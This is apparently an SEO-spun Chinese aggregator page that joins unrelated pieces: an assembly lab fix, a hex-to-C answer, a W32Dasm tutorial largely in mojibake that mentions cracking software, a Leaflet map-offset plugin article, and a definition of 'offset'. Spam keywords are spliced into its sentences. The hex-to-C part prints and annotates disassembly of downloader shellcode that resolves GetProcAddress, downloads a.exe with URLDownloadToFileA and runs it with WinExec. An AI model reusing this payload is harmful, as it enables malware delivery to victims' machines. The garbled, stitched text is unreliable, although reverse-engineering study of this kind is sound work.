
1.王爽汇编实验10.1问题求解
2.hex文件如何转化成C语言?
3.W32DasmçW32Dasmçåºç¨åä½ç¨
4.地图偏移问题,偏移如何解决?
5.偏移量是地址什么

王爽汇编实验10.1问题求解
LZ的这个程序的毛病比较多,比如:
第一个循环里,转换每一次循环si都没有自增加1,源码所以造成取出来的偏移字符都一样
而且在循环体内,cl表示颜色,地址桌面天气插件源码loop要自减去CX用来循环,转换这个都混到一块去了,源码如何能保证取出的偏移字符数量的正确性?
还有别的问题吧, LZ还是地址再重写一个吧 !
记着,转换保证每次循环结束后,源码源地址si,偏移和目的地址地址bx,要增加
循环开始要保存循环次数cx,转换结束循环前恢复
hex文件如何转化成C语言?
文件有两种,一种是文本文件,一种是程序二进制文件,不管哪种文件都可以用十六进制编码来显示,称为hex文件。1、文本Hex文件一般不需要转成C语言,更多的是程序二进制文件,用十六进制显示,可以转换成C语言,一般使用相应的反汇编程序来实现,这方面的菜刀源码工具很多,不同的平台略有不同。Windows平台一般常用的OllyDbg、Windbg、IDA,Linux平台使用最多的是GDB和Linux版的IDA。
OllyDbg,简称OD,一般是软件逆向工程爱好者,最先使用的一个工具,但是因为当下不在更新,所以一般用一般用于学习使用,下图中左上角的区域即为反汇编区域 ,用户可以根据汇编指令,分析程序算法,然后自己编写代码。
在Windows平台,特别是x平台,最好用的反汇编工具除还得是Windbg。将程序载入Windbg后,可以输入u命令来查看程序的反汇编代码。
2、对于编程人员来说,逆向分析是一个基本的技能,但是往往不容易入门,这里举一个例子。以一段早些年ShellCode的十六进制代码为例,代码如下图所示,起名 源码这段不起眼的代码,实际上实现了一个下载者的功能。
拿到这样的十六进制代码,一般来说,先将其生成二进制文件,然后再分析其指令,通过反汇编指令再写出源码。只需要将上面的十六进制代码,保存到C语言的字符串数组中,写入到一个Exe的文件空段中,再修改指令将其跳转到程序入口处即可,这个过程类似于软件安全领域的壳。
将十六进制代码写入一个exe文件后,就可以将exe文件载入动态调试器进行动态分析或者使用静态反汇编程序进行静态分析,两者的不同在于动态调试器是要运行程序的,而静态反汇编分析不需要运行程序,所以一般恶意程序,都采用静态分析。反汇编开头的一段十六进制代码注释如下:
4AD 5A pop edx ; 函数返回的地址保存到edx中
4AD :A1 mov eax, dword ptr fs:[] ; 取peb
4AD 8B 0C mov eax, dword ptr [eax+C] ; peb_link
4ADB 8B 1C mov esi, dword ptr [eax+1C] ; 初始化列表到esi
4ADE AD lods dword ptr [esi] ; [esi]->eax + 8的位置即kernel.dll的地址
4ADF 8B mov eax, dword ptr [eax+8] ; eax=kernel.dll的地址
4AD 8BD8 mov ebx, eax ; ebx=kernel.dll的基址
4AD 8B 3C mov esi, dword ptr [ebx+3C] ; esi = pe头偏移
4AD 8BE mov esi, dword ptr [esi+ebx+] ; esi为kernel.dll导出表的偏移
4ADB F3 add esi, ebx ; esi = kernel.dll导出表的虚拟地址
4ADD 8B7E mov edi, dword ptr [esi+] ; edi=ent的偏移地址
4AD FB add edi, ebx ; edi = ent的虚拟地址
4AD 8B4E mov ecx, dword ptr [esi+] ; ecx = kernel.dll导出地址的个数
4AD ED xor ebp, ebp ; ebp=0
4AD push esi ; 保存导出表虚拟地址
4AD push edi ; 保存ent虚拟地址
4AD push ecx ; 保存计数
4ADA 8B3F mov edi, dword ptr [edi]
4ADC FB add edi, ebx ; 定位ent中的函数名
4ADE 8BF2 mov esi, edx ; esi为 要查询的函数GetProcAddress即该call的下一个地址是数据
4AD 6A 0E push 0E ; 0xe0是GetProcAddress函数的字符个数
4AD pop ecx ; 设置循环次数为 0xe
4AD F3:A6 repe cmps byte ptr es:[edi], byte ptr [esi] ; ecx!=0&&zf=1 ecx=ecx-1 cmps判断 GetProcAddress
4AD je short 4ADF ; 如果ENT中的函数名为GetProcAddress跳走
4AD pop ecx ; 不相等则将导出地址数出栈
4AD 5F pop edi ; ent虚拟地址出栈
4AD C7 add edi, 4 ; edi地址递增4字节 因为ENT的元素大小为4字节
4ADC inc ebp ; ebp用于保存ent中定位到GetProcAddress函数时的计数
4ADD ^ E2 E9 loopd short 4AD ; 循环查询
4ADF pop ecx
4AD 5F pop edi
4AD 5E pop esi
4AD 8BCD mov ecx, ebp ; 计数保存于ecx
4AD 8B mov eax, dword ptr [esi+] ; esi+0x Ordinal序号表偏移地址
4AD C3 add eax, ebx ; ordinal序号表的虚拟地址
4AD D1E1 shl ecx, 1 ; ecx逻辑增加2倍 因为ordinal序号是WOR类型下面是通过add 来求ordinal所以这里必须扩大2倍
4ADB C1 add eax, ecx
4ADD C9 xor ecx, ecx ; ecx=0
4ADF :8B mov cx, word ptr [eax] ; 保存取出的ordinal序号
4AD 8B 1C mov eax, dword ptr [esi+1C] ; eax 为kenrnel.dll的EAT的偏移地址
4AD > C3 add eax, ebx ; eax = kernel.dll的eat虚拟地址
4AD C1E1 shl ecx, 2 ; 同上,扩大4倍因为eat中元素为DWORD值
4ADA C1 add eax, ecx
4ADC 8B mov eax, dword ptr [eax] ; eax即为GetProcAddress函数的地址 相对虚拟地址,EAT中保存的RVA
4ADE C3 add eax, ebx ; 与基址相加求得GetProcAddress函数的虚拟地址
4AD 8BFA mov edi, edx ; GetProcAddress字符到edi
4AD 8BF7 mov esi, edi ; esi保存GetProcAddress地址
4AD C6 0E add esi, 0E ; esi指向GetProcAddress字符串的末地址
4AD 8BD0 mov edx, eax ; edx为GetProcAddress的地址
4AD 6A push 4
4ADB pop ecx ; ecx=4
有经验的程序员, 通过分析即明白上面反汇编代码的主要目的就是获取GetProcAddress函数的地址。继续看反汇编代码:
4ADC E8 call 4ADE1 ; 设置IAT 得到4个函数的地址
4AD C6 0D add esi, 0D ; 从这里开始实现ShellCode的真正功能
4AD push edx
4AD push esi ; urlmon
4AD FF FC call dword ptr [edi-4] ; 调用LoadLibrarA来加载urlmon.dll
4AD 5A pop edx ; edx = GetProcAddress的地址
4ADA 8BD8 mov ebx, eax
4ADC 6A push 1
4ADE pop ecx
4ADF E8 3D call 4ADE1 ; 再次设置 IAT 得到URLDownLoadToFileA
4ADA4 C6 add esi, ; esi指向URLDownLoadToFileA的末地址
4ADA7 push esi
4ADA8 inc esi
4ADA9 E cmp byte ptr [esi], ; 判断esi是否为0x 这里在原码中有0x如果要自己用,应该加上一个字节用于表示程序结束
4ADAC ^ FA jnz short 4ADA8 ; 跨过这个跳转,需要在OD中CTRL+E修改数据为0x
4ADAE xor byte ptr [esi],
4ADB1 5E pop esi
4ADB2 EC sub esp, ; 开辟 byte栈空间
4ADB5 > 8BDC mov ebx, esp ; ebx为栈区的指针
4ADB7 6A push
4ADB9 push ebx
4ADBA FF EC call dword ptr [edi-] ; 调用GetSystemDirectoryA得到系统目录
4ADBD C 5CE mov dword ptr [ebx+eax], EC ; ebx+0x 系统路径占 0x个字节
4ADC4 C mov dword ptr [ebx+eax+4], ; 拼接下载后的文件路径%systemroot%\system\a.exe
4ADCC C0 xor eax, eax
4ADCE push eax
4ADCF push eax
4ADD0 push ebx
4ADD1 push esi
4ADD2 push eax
4ADD3 > FF FC call dword ptr [edi-4] ; URLDownLoadToFile下载文件为a.exe
4ADD6 8BDC mov ebx, esp
4ADD8 push eax
4ADD9 push ebx
4ADDA FF F0 call dword ptr [edi-] ; WinExec执行代码
4ADDD push eax
4ADDE FF F4 call dword ptr [edi-C] ; ExitThread退出线程
接下来的操作便是通过已获得地址的GetProcAddress()来分别得到GetSystemDirectory()、URLDownLoadToFile()、打分 源码WinExec()及ExitProcess()函数的地址,并依次执行。到这里实际上有经验的程序员,马上就能写出C语言代码来。 后面的数据区不在分析了,主要是介绍如何操作。
使用C语言,虽然知道了Hex文件的大致流程,但是一般来说,对于汇编指令,更倾向于直接使用asm关键字来使用内联汇编。如下图所示:
通过这个实例 ,相信应该能理解一个大致的流程啦。
WDasmçWDasmçåºç¨åä½ç¨
WDasmæ¯ä¸ä¸ªå¼ºå¤§çåæ±ç¼å·¥å ·ï¼æä½ç®åï¼ä½¿ç¨æ¹ä¾¿ãé常被ç¨åºå使ç¨ï¼å½ç¶ä¹å¯è¢«ç¨æ¥Crack软件äºï¼å¾éåCracker使ç¨ãæå¨è¿æä¸crackç¸å ³çåè½ç®è¿°å¦ä¸ï¼1.0 å¼å§
2.0 ä¿ååæ±ç¼ææ¬æ件åå建æ¹æ¡æ件
3.0 åæ±ç¼ææ¬ä»£ç çåºæ¬æä½
4.0 å¤å¶æ±ç¼ä»£ç ææ¬
5.0 è£ è½½ä½çæ±ç¼ä»£ç å¨æè°è¯
6.0 è¿è¡ï¼æåæç»æ¢ç¨åº
7.0 åæ¥è·è¸ªç¨åº
8.0 设置æ¿æ´»æç¹
9.0 å移å°ååèæå°å转æ¢
1.0 å¼å§
1.1 è¿è¡WDasmï¼å¨è¿é以windowsèªå¸¦ç计ç®å¨ä¸ºä¾ï¼calc.exeã
1.2 ä»Disassemblerï¼åæ±ç¼ï¼èåéæ©Disassembler Optionsï¼åæ±ç¼ç¨åºé项ï¼é项å°åºç°å¦ä¸å¯¹è¯æ¡ã
1.3 å¨Disassemblerï¼åæ±ç¼ï¼èåï¼éæ©Open Fileï¼æå¼æ件ï¼é项ææå·¥å ·æ æé®ã
1.4 éæ©ä½ è¦æå¼çæ件就å¯ã
注æï¼ä½ åæ±ç¼æ件åï¼å¦åç¬¦å·±è¶ è¿å±å¹å¤ï¼è¿æ¶ä½ è¦éæ©åéçåä½ï¼å¨Fontåä½é项ä¸Select Fontéæ©åä½ï¼ ï¼ç¶å设为é»è®¤åä½ï¼Save Default Fontï¼å³å¯ã å½ç¶ä¸è¬ä»¥é»è®¤å¼å°±å¯ã
2.0 ä¿ååæ±ç¼ææ¬æ件åå建æ¹æ¡æ件(Save The Disassembly Text and Create A Project File )
ç¥ã
3.0 åæ±ç¼æºä»£ç çåºæ¬æä½
3.1 转å°ä»£ç å¼å§ï¼Goto Code Startï¼
å¨å·¥å ·æ ææä»èåç转å°(Goto)é项éæ©è½¬å°ä»£ç å¼å§ï¼Goto Code Startï¼ ææCtrl S, è¿æ ·å æ å°æ¥å°ä»£ç çå¼å§å¤ï¼ç¨æ·å¯éè¿åå»é¼ æ æç¨shift+ä¸ä¸å æ é®æ¹åå æ çä½ç½®ã
注ï¼ä»£ç çå¼å§å¤æ¯åæ±ç¼ä»£ç åè¡¨æ¸ åæ±ç¼æ令çå¼å§ï¼èä¸æ¯ä»£ç è¿è¡çèµ·ç¹ï¼ç¨åºè¿è¡çèµ·ç¹ç§°ä¸ºç¨åºå ¥å£ç¹ï¼Program Entry Pointï¼ã
3.2 转å°ç¨åºå ¥å£ç¹ï¼Goto Program Entry Pointï¼
å¨å·¥å ·æ ææèåç转å°(Goto)é项éæ© è½¬å°ç¨åºå ¥å£ç¹ï¼Goto Program Entry Pointï¼ææF,è¿æ ·å æ å°æ¥å°ç¨åºå ¥å£ç¹(Entry Point),è¿éå°±æ¯ç¨åºæ§è¡çèµ·å§ç¹ï¼ä¸è¬å¨æè°è¯æ¶LOADæ¶ä¹å°±åå¨æ¤å¤ã
3.3 转å°é¡µï¼Goto Pageï¼
å¨å·¥å ·æ ææèåç转å°(Goto)é项éæ©è½¬å°é¡µï¼Goto Pageï¼ææF,è¿æ¶è·³åºä¸å¯¹è¯æ¡ï¼è¾å ¥é¡µæ°å¯è·³è½¬å°ç¸å ³é¡µé¢å»ã
3.4 转å°ä»£ç ä½ç½®ï¼Goto Code Locationï¼
å¨å·¥å ·æ ææèåç转å°(Goto)é项éæ©è½¬å°ä»£ç ä½ç½®ï¼Goto Code Locationï¼ææF,ä¸ä¸ªå¯¹è¯æ¡å°åºç°ï¼å 许ç¨æ·è¾å ¥ä»£ç å移å°åï¼ä»¥è·³è½¬å°æ¤ä½ç½®ä¸å»ã
3.5 æ§è¡ææ¬è·³è½¬ï¼Execute Text Jumpï¼
è¿åè½æ¯å¨Execute Textï¼æ§è¡ææ¬ï¼èåé项éçï¼æ§è¡è·³è·ï¼Execute Jumpï¼åè½æ¿æ´»æ¡ä»¶æ¯å æ å¨ä»£ç ç跳转æ令è¿è¡ä¸ï¼è¿æ¶å æ¡æ¯é«äº®åº¦ç绿é¢è²ï¼ãæ¤æ¶å·¥å ·æ¡Jump Toæé®ä¹æ¿æ´»ãå¦å¾ï¼
æ¤æ¶ææèåé项Execute Jumpï¼æ§è¡è·³è·ï¼ææå³å æ é®ï¼å æ¡å°æ¥å°è·³è½¬æ令ææå°çä½ç½®ãå¨è¿ä¾åéï¼å°æ¥å°:CE xor eax,eax è¿ä¸è¡ä»£ç å¤ï¼
å¦è¦è¿åå°ä¸ä¸æ¬¡è·³è·ï¼è¯·åè3.6.
3.6 è¿åå°ä¸ä¸æ¬¡è·³è·Return From Last Jump
è¿åè½æ¯å¨Execute Textï¼æ§è¡ææ¬ï¼èåé项éçï¼æ¤æä»¤ä» ä» æ¯å¨ æ§è¡ææ¬è·³è½¬åè½å®æåææ¿æ´»ãå½è¿æ¡ä»¶æç«æ¶ï¼æé®å°æ¿æ´»ãææå¨èåéé项è¿åå°ä¸ä¸æ¬¡è·³è·ï¼Return From Last Jumpï¼ææå·¦å æ é®ï¼å æ¡å°è¿åå°ä¸ä¸æ¬¡è·³è·ä½ç½®å¤ã
3.7 æ§è¡å¼å«Execute Text Call
è¿åè½æ¯å¨Execute Textï¼æ§è¡ææ¬ï¼èåé项éçï¼æ¤åè½æ¿æ´»çæ¡ä»¶æ¯å æ¡å¨CALLæ令ä¸è¡ãå¨è¿ä¸è¡æ¶å æ¡å°å绿ï¼æé®å°æ¿æ´»ãæ§è¡æ¶å æ¡å°ä¼æ¥å°CALLææçå°åå¤ã
å¦ä¸å¾ï¼ å æ¡å¨D call D4 ä¸è¡ã
æ¤æ¶ææå¨èåçæ§è¡å¼å«ï¼Execute Text Callï¼ææå³å æ é®ï¼å æ¡å°æ¥å°CALLææçå°åD4è¿ä¸è¡ã
å¦è¦è¿åå°åæèµ·ç¹çD call D4 ä¸è¡ï¼åè3.8çè¿åå¼å«ã
3.8 è¿åå¼å«(Return From Last Call)
è¿åè½æ¯å¨Execute Textï¼æ§è¡ææ¬ï¼èåé项éçï¼æ¤æä»¤ä» ä» æ¯å¨æ§è¡å¼å«Execute Text Callåè½å®æåææ¿æ´»ãå½è¿æ¡ä»¶æç«æ¶ï¼æé®å°æ¿æ´»ãææå¨èåéé项è¿åå¼å«(Return From Last Call)ææå·¦å æ é®ï¼å æ¡å°è¿åå°ä¸ä¸æ¬¡å¼å«ä½ç½®å¤ã
3.9 å¯¼å ¥åè½ï¼Importedï¼
å¨èååè½é项éï¼å ¶ä½ç¨ä¸»è¦æ¯æ¥çimportå½æ°ãææå¨èååè½é项éçå¯¼å ¥ï¼Importsï¼å½ä»¤ï¼æ§è¡åå°ååºå½åæ件çImportå½æ°ã
å¦è¦è¿åå°åæèµ·ç¹çD call D4 ä¸è¡ï¼åè3.8çè¿åå¼å«ã 5.0 è£ è½½ä½çæ±ç¼ä»£ç å¨æè°è¯
5.1 åæ±ç¼windowsèªå¸¦ç计ç®å¨ç¨åº calc.exe.
5.2 éæ©èåè°è¯é项ä¸çå è½½å¤ç(Load Processï¼ï¼ææCtrl+L.åºç°ä¸ä¸ªå 载对è¯æ¡ï¼ä½ å¯è¾å ¥é项å½ä»¤ãç°å¨ä½ å¯æè£ è½½ï¼loadï¼æé®ã
Calc.exeç°å¨è¢«WDASMå¨æè°è¯ï¼å°åºç°å·¦å³ä¸¤ä¸ªè°è¯çªå£ï¼å¦ä¸å¾ï¼ï¼å¨åå§åcalc.exeç¨åºåï¼æ令å°åçå¨å ¥å£ç¹ï¼Entry Pointï¼å¤ã
左边çè°è¯çªå£ååºåç§ç¶æå¨å¦ï¼CPUå¯åå¨ï¼CPUæ§å¶å¯åå¨ï¼æç¹ï¼æ´»å¨çDLLï¼æ®µå¯åå¨ççï¼
6.0 è¿è¡ï¼æåæç»æ¢ç¨åº
6.1 å¨å³è°è¯çªå£ï¼æè¿è¡ï¼RUNï¼æé®ææF9,calc.exeå°è¿è¡èµ·æ¥ã
ææåï¼PAUSEï¼æé®æç©ºæ ¼é®ï¼ç¨åºå°æåï¼è¿å¨åæ¥è·è¸ªæ¶ç»å¸¸ç¨å°ã
æç»æ¢(TERMINATï¼æé®ï¼ç¨åºå°åæ¢ï¼éåºå¨æè°è¯ç¯å¢ã
7.0åæ¥è·è¸ªç¨åº
7.1 éæ°å è½½ calc.exe
7.2 å¨ç¨åºå è½½åï¼åçå¨å ¥å£ç¹ï¼ä½ å¯æF7æF8åæ¥è°è¯ç¨åºï¼è¿ä¸¤ä¸ªé®æä¸åçæ¯F7æ¯è·è¿CALLéï¼F8æ¯è·¯è¿ã
7.3 è¿å ¥èªå¨è°è¯æ (F5) åç»æèªå¨è°è¯æ (F6) ã
8.0设置æ¿æ´»æç¹
8.1 éæ°å è½½ calc.exe
8.2 å¨WDASMçèå转å°é项转å°ä»£ç å¤(goto code)åè½ï¼å¡«ä¸ï¼æç¡®å®ï¼ä½ å°å¨WDasmç主çªå£ï¼æ¤æ¶å¯è½æå°åäºï¼æå ¶è¿åå³å¯ï¼æ¥å°å°åä¸è¡ãå æ¡å¨è¿ä¸è¡æ¾äº®ç»¿è²ï¼æF2æç¨é¼ æ å·¦ç¹å»æ左边ï¼åæ¶æä½CTRLï¼è®¾ç½®æç¹ã
è¿æ¶å¦æç¹è®¾ç½®æåï¼å æ¡æ左边æä¸å°æ®µé»æ¡ï¼æ¾ç¤ºæ¤è¡ä¸ºæç¹ãå¦ä¸å¾ï¼
å¦ææç¹ä¸å¨è¿éï¼æ´è¡å æ¡å°æ¯é»è²çã
å½æç¹è®¾ç½®å¥½åï¼å¨å·¦è°è¯çªå£ä¸çæç¹å°çªå£æ¾ç¤ºæç¹æ åµï¼å³è¾¹æä¸ï¼ï¼
æ¤æ¶æF2æï¼é¼ æ å·¦é®+CTRLï¼ï¼æç¹å°åæ¶ã
8.3 æ¤æ¶æF9ç¨åºå°è¿è¡å°ç¸å ³æç¹æ¶åæ¢ã
9.0 å移å°ååèæå°å转æ¢
WDASMãSOFTICEåHiewï¼Decode模å¼ï¼æ¾ç¤ºçå°åé½æ¯èæå°åï¼ä½æ¯å¨Hiewï¼Decode模å¼ï¼ä¸ï¼F5åè½é®æ¥æ¾çå°åæ¯å移å°åï¼å æ¤å¿ é¡»å°èæå°å转æ¢æå移å°åï¼æè½æ¾å°æ£ç¡®çå°åã常ç¨çæ¹æ³æ¯å¨WDASMä¸å°ç»¿è²çå æ¡ç§»å°æä¸è¡ä»£ç ä¸ , å¨çªå£åºé¨æä¸è¡åæç¤ºå ¶å移å°å , å¦èä¼¼å°åï¼Code DaTa@eèå移å°å为ï¼@Offset Eh. è¿å°±æ¯å移å°åã
地图偏移问题,如何解决?
话不多说,先上效果图以前在做项目时,经常会听到客户说,你们这个地图是哪来的,太丑了,能不能换成百度地图……高德也行……
大家生活中,基本上都已经习惯了使用百度地图和高德地图,而在做项目时,用这两个地图做为底图,也基本成为了标配。但在开发中使用这两个地图,会遇到一个拦路虎,notepad源码坐标偏移问题。
全球现在用的最多的坐标,是wgs坐标,专业GPS设备和手机GPS定位得到的坐标,通常都是这个坐标。我们国家为了保密需要,要求在国内发布的互联网地图,必须要在这个基础上进行加密偏移。加密后的坐标叫做国测局坐标,俗称火星坐标。高德地图、腾讯地图、国内的谷歌地图都是这个坐标。百度地图则是在火星坐标的基础上再次加密,形成了百度坐标。
leaflet有一个加载互联网地图的插件
leaflet.ChineseTmsProviders,可以轻松实现加载高德、百度、天地图、谷歌等在线地图瓦片,但并没有去解决它们的偏移问题。高德和百度地图倒是提供了wgs坐标转成自己坐标的在线接口,但仅支持单向转入,不支持反向再转回来,这会导致地图拾取坐标等功能无法得到wgs坐标。
网上流传着一份wgs坐标、火星坐标和百度坐标之间相互转换的算法。在多个项目中使用后发现,基本很准,偶尔有误差,但很小,也就几米以内,平时用时基本感觉不到。
如何集成到leaflet两种思路:
第一种,把纠偏算法封装成一个接口,类似上面提到的百度、高德地图的坐标转换接口,在向地图加载数据前,先调用这个接口完成坐标的转换再添加到地图上。等于是把自己的数据偏移到互联网地图坐标上。这种是最常见的。
第二种,百度、高德的地图都是瓦片地图,每一张瓦片在加载时都会去计算它的经纬度位置,我们可以在计算经纬度位置时加入纠偏算法,把瓦片的坐标位置纠偏回来。当所有瓦片的位置正确了,整个地图也就不存在偏移了。等于是把火星坐标或百度坐标的瓦片纠偏回wgs坐标。
两种方案进行比较,第一种明显是被百度、高德的坐标转换接口带节奏了。leaflet是开源的,我们可以通过研究源码实现对瓦片的纠偏,从而真正实现对地图的纠偏,而不是每次去调用坐标转换接口,让数据将错就错。
第二种方案还可以进一步延伸,把对瓦片的纠偏封装成插件,最终目标是引入这个插件以后实现对地图的自动纠偏。
瓦片位置对瓦片纠偏,先要找到加载瓦片、计算瓦片位置的代码在哪。
上文中提到的,加载互联网地图的插件
leaflet.ChineseTmsProviders本质是一个图层,它继承了TileLayer
TileLayer继承了GridLayer
加载瓦片的代码主要是在GridLayer中写的。
计算瓦片位置的代码在 _getTiledPixelBounds 方法和 _setZoomTransform 方法中。
瓦片纠偏瓦片纠偏分三步:
第一步:准备坐标转换的算法
第二步:根据互联网地图名称获取坐标类型
第三步:在获取瓦片和地图缩放的方法中,调用纠偏算法
封装成插件有个问题,既然要封装成插件,就要做到耦合,不能直接修改leaflet的源码。这里可以参考leaflet的源码,使用 include 方式对方法进行重写来做到修改源码。
include方式
通过例子了解一下:比如leaflet源码中 Polygon.toGeoJSON() 方法不是在 Polygon.js 文件中写的,而是用 include 方式写在了GeoJSON.js文件中。Polygon类本来是没有toGeoJSON()方法的,这样就增加了这个方法。如果Polygon类中已经有了toGeoJSON()方法,这样写会根据执行的顺序,后执行的会把先加载的重写。
最后,我们把上面的代码封装成一个js插件,大家引用这个插件,就能实现了对地图的纠偏,不需要写一行js代码,这才是我心目中真正的优雅。
最终效果下图是引用纠偏插件前后的对比:
注意:leaflet会以map初始化以后,加载的第一个图层的坐标,作为整个map的坐标,所以地图初始化以后,要第一个添加互联网地图作为底图。
总结leaflet有一个加载国内互联网地图的插件,但存在坐标偏移问题。常见的偏移坐标有国测局坐标和百度坐标。网上有一份wgs坐标国测局坐标和百度坐标相互转换的算法,需要自己集成到leaflet中纠偏算法集成到leaflet中有两种思路,一种是把自己的数据偏移到互联网地图,另一种是把互联网地图的瓦片纠偏回自己的数据。采用第二种思路,把纠偏算法封装成插件,对互联网地图的瓦片纠偏,在插件中复写源码的方式最为优雅。在线示例在线示例:http://gisarmory.xyz/blog/index.html?demo=leafletMapCorrection
纠偏插件:http://gisarmory.xyz/blog/index.html?source=leafletMapCorrection
原文地址:
http://gisarmory.xyz/blog/index.html?blog=leafletMapCorrection
关注《GIS兵器库》公众号, 第一时间获得更多高质量GIS文章。
本文章采用 知识共享署名-非商业性使用-相同方式共享 4.0 国际许可协议 进行许可。欢迎转载、使用、重新发布,但务必保留文章署名《GIS兵器库》(包含链接: http://gisarmory.xyz/blog/),不得用于商业目的,基于本文修改后的作品务必以相同的许可发布。
偏移量是什么
偏移量是指一个值相对于其标准或参考位置的差异。简单地说,它可以代表从一个固定点到另一个点移动的距离。这个概念通常出现在许多领域中,比如编程、计算机网络或电子学等。在计算机领域,偏移量常常用于描述内存地址之间的相对距离或是用于确定特定数据的位置。接下来详细解释偏移量的概念和应用:
在计算机科学中,偏移量广泛应用于内存的寻址和数据操作。CPU处理数据需要通过地址访问特定的内存位置,这个地址有时需要通过计算偏移量得到。偏移量通常是指基于基准地址或参考地址的差值。例如在动态内存分配中,当一个程序请求分配更多内存时,操作系统会根据某种算法计算出该内存的偏移量并将其提供给程序使用。在数据结构中,例如在数组和字符串操作中,也经常需要用到偏移量来确定数据的具体位置或实现数据间的相对移动。在计算机网络中,数据传输和处理同样涉及偏移量概念。网络数据包通常由多个字段组成,每个字段都有其特定的位置和大小。为了正确解析和处理这些数据,需要知道每个字段相对于数据包起始点的偏移量。此外,在编程语言的编译器设计中,偏移量也扮演着重要角色。编译器需要处理源代码中的指令和数据的地址偏移,生成目标代码以正确执行程序。在这些场景中,偏移量的准确性和计算效率至关重要,因为它们直接影响到程序的性能和稳定性。
总之,偏移量是一个重要的概念,它反映了某个值相对于其标准或参考位置的距离或差异。在计算机科学和其他相关领域中,偏移量的应用广泛且关键,对于确保数据处理、内存管理、网络通信等功能的正确性和效率至关重要。